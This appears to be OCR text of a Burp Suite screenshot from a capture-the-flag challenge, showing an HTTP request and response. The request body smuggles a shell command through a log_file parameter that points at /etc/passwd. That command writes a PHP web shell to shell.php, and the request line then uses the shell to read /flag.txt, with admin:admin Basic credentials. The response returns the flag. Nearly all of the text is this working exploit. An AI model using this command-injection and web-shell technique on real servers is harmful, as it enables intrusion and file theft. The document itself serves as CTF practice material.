 Request
Pretty Raw Hex \n
1 POST /shell.php ?cmd=cat+/flag.txt HTTP/1.1
2 Host: 103.97.125.56:31663
3 Content-Length : 86
4 Cache-Control : max-age=0
5 Authorization : Basic YWRtaW46YWRtaW4=
6 Accept-Language : en-US,en;q=0.9
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Origin : http://103.97.125.56:31663
10 Content-Type : application/x-www-form-urlencoded
11 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer : http://103.97.125.56:31663/?id
13 Accept-Encoding : gzip, deflate, br
14 Cookie : session =
.eJwljjEOwzAIAP_C3MGAITifiWzAatekmar-vZZ66-mk-8Axz7yesL_POx9wvAJ2GGOTIakeqtSRWM
mJWvasIT4l0a0SpZaFJQ1C7RsvZ6moXLsmO2ETaxxT5yIqFmxYptoQ4WIUK-ibWWENN7Yi7mJUzWGN3
Fee_xuG7w-VYC5J.aJK1Sw.Sod-vVi7DGuU0x5VPTDvaMWWLw4
15 Connection : keep-alive
16
17 log_file =/etc/passwd;echo "<?php system (\$_GET['cmd']); ?>" > shell.php
&analyze_log=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.22.1
3 Date : Wed, 06 Aug 2025 02:40:48 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : keep-alive
6 Content-Length : 51
7
8 CHH{Sy5t3mM0n17or_3f722cffe4a5010f76c9c7ad1e221021}